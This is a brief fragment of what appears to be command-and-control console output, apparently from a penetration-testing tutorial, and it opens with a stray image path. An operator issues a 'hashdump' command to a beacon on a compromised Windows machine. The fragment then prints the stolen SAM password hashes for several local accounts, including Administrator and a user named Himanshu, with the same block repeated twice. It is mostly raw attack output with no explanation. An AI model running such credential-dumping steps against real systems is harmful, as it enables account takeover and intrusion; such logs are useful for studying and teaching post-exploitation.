 himanshu beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 165018 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Himanshu:1004:aad3b435b51404eeaad3b435b51404ee:a74f5eb76e71cb232b27c632d263a846:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:4a9dcb2e71b1ab0ea267bbbef590a679:::
PT:1001:aad3b435b51404eeaad3b435b51404ee:ee206513a3facf8228b7dbbff8302cef:::
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Himanshu:1004:aad3b435b51404eeaad3b435b51404ee:a74f5eb76e71cb232b27c632d263a846:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:4a9dcb2e71b1ab0ea267bbbef590a679:::
PT:1001:aad3b435b51404eeaad3b435b51404ee:ee206513a3facf8228b7dbbff8302cef:::